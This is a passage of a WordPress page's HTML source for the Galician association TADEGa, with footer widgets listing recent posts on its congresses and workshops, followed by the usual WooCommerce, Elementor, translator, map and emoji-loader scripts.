		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>				</div>
								
								<div class="col-md-3">
					
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Últimas entradas</h3>
		<ul>
											<li>
					<a href="https://tadega.net/arquivos/7774">IX Congreso TADEGa. Lugo 2025</a>
									</li>
											<li>
					<a href="https://tadega.net/arquivos/7621">Temos obradoiro e asemblea, onde andas?</a>
									</li>
											<li>
					<a href="https://tadega.net/arquivos/7600">Seguinte obradoiro deste ano</a>
									</li>
											<li>
					<a href="https://tadega.net/arquivos/7592">Derradeiro aviso. Últimos días!</a>
									</li>
											<li>
					<a href="https://tadega.net/arquivos/7578">Asamblea de persoas socias de TADEGA</a>
									</li>
											<li>
					<a href="https://tadega.net/arquivos/7365">VIII Congreso TADEGa. Ourense 2023</a>
									</li>
					</ul>

		</aside>				</div>
								
								<div class="col-md-3">
					<aside id="meta-6" class="widget widget_meta"><h3 class="widget-title">Acceso</h3>
		<ul>
						<li><a href="https://tadega.net/wp-login.php">Acceder</a></li>
			<li><a href="https://tadega.net/feed">Feed de entradas</a></li>
			<li><a href="https://tadega.net/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>				</div>
				                
                                
                				
			</div>
		</div><!-- Footer Widgets End -->
				
				
		<footer id="colophon" class="clearfix" role="contentinfo">
			<div class="footer-sub-wrapper clearfix">
				<div class="site-info col-md-6">
					<p>Sitio web de TADEGa en construción... Desculpa as molestias.</p>				</div>
				
								<div class="social col-md-6">
					<a class="social-icons phone" href="tel:34650753834" target="_self" data-toggle="tooltip" data-placement="top" title="Phone"></a><a class="social-icons facebook" href="https://www.facebook.com/tadega.net" target="_self" data-toggle="tooltip" data-placement="top" title="Facebook"></a><a class="social-icons twitter" href="https://twitter.com/tadeganet" target="_self" data-toggle="tooltip" data-placement="top" title="Twitter"></a><a class="social-icons instagram" href="https://www.instagram.com/tadeganet/" target="_self" data-toggle="tooltip" data-placement="top" title="Instagram"></a><a class="social-icons telegram" href="https://t.me/GrupoTadega" target="_self" data-toggle="tooltip" data-placement="top" title="Telegram"></a><a class="social-icons email" href="mailto:mailto:contactar@tadega.net" target="_self" data-toggle="tooltip" data-placement="top" title="Email"></a><a class="social-icons rss" href="https://tadega.net/feed" target="_self" data-toggle="tooltip" data-placement="top" title="RSS"></a>				</div>
							</div>
		</footer><!-- #colophon -->
	
	</div><!-- #footer-wrapper -->
	
</div><!-- Main Wrapper End -->

            <a id="toTop"><i class="fa fa-angle-up"></i></a>    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agama-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">Idioma »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size24"><ul id="sortable" class="ui-sortable"><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-gl"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'gl', includedLanguages:'eu,ca,en,fr,gl,de,it,pt,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, gaTrack: true, gaId: 'UA-38469608-1'}, 'google_language_translator');}</script>        
        <script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyAo_bkHdCDF4mnpMrGGbXWrqkxtSEU2-5I"></script>
        <script type="text/javascript" src="https://tadega.net/wp-content/themes/agama-pro/assets/js/jquery.gmap.js"></script>
        
        <script type="text/javascript">
        jQuery( document ).ready(function($){
            $('.agama-google-map').each(function(){
                var address = $(this).data('address');
                var type = $(this).data('type');
                var zoom = $(this).data('zoom');
                var marker = $(this).data('marker');
                var popup_enabled = $(this).data('marker-popup-enabled');
                var marker_popup = $(this).data('marker-popup');
                var marker_html = $(this).data('marker-html');
                var pan_control = $(this).data('pan-control');
                var zoom_control = $(this).data('zoom-control');
                var map_type_control = $(this).data('map-type-control');
                var scale_control = $(this).data('scale-control');
                var street_view_control = $(this).data('street-view-control');
                
                if( ! popup_enabled ) {
                    var markers_data = [];
                } else {
                    var markers_data = [{
                        address: marker,
                        popup: marker_popup,
                        html: marker_html
                    }];
                }
                
                $(this).gMap({
                    address: address,
                    maptype: type,
                    zoom: zoom,
                    doubleclickzoom: false,
                    markers: markers_data,
                    controls: {
                        panControl: pan_control,
                        zoomControl: zoom_control,
                        mapTypeControl: map_type_control,
                        scaleControl: scale_control,
                        streetViewControl: street_view_control,
                        overviewMapControl: false
                    }
                }); 
            });
        });
        </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
        <script>
        jQuery(document).ready(function() {
            setTimeout(function(){
                jQuery('body').addClass('loaded');
            }, 2000);

        });
        </script>
        
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tadega.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tadega.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tadega.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/wp-codemirror-block/vendor/codemirror/lib/codemirror.min.js?ver=5.40.5" id="codemirror-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/wp-codemirror-block/build/autoload.js?ver=18ecfe40212e78f8c234" id="codemirror-autoload-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="agama-functions-js-extra">
/* <![CDATA[ */
var agama_pro = {"is_admin_bar_showing":"","is_woocommerce_active":"1","header_style":"v1","header_transparent":"","logo_align":"left","header_image":"","header_image_particles":"1","header_img_particles_c_color":"#81d742","header_img_particles_l_color":"#81d742","header_search":"1","primary_color":"#00b1d2","header_top_margin":"0","slider":"","slider_particles":"1","slider_particles_circle_color":"#00b1d2","slider_particles_lines_color":"#00b1d2","slider_loader":"bar","slider_time":"7000","slider_height":"0","slider_img_1":"https://tadega.net/wp-content/uploads/2015/10/seedprod.com-8.jpg","slider_img_2":"https://tadega.net/wp-content/uploads/2015/10/seedprod.com-10.jpg","slider_img_3":"","slider_img_4":"","slider_img_5":"","slider_img_6":"","slider_img_7":"","slider_img_8":"","slider_img_9":"","slider_img_10":"","blog_layout":"grid","blog_pagination":"1","infinite_scroll":"","infinite_trigger":"button","version":"1.5.2.4"};
//# sourceURL=agama-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/themes/agama-pro/assets/js/functions.min.js?ver=1.5.2.4" id="agama-functions-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tadega.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tadega.net/wp-admin/admin-ajax.php","nonce":"739c84585a","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Facturaci\u00f3n"},"page_permalink":"https://tadega.net/descricions/descripcions-alternativas-2007","cart_redirectition":"no","cart_page_url":"https://tadega.net/?page_id=7079","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7709d179de","eael_register_nonce":"2887643e4e"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tadega.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tadega.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tadega.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
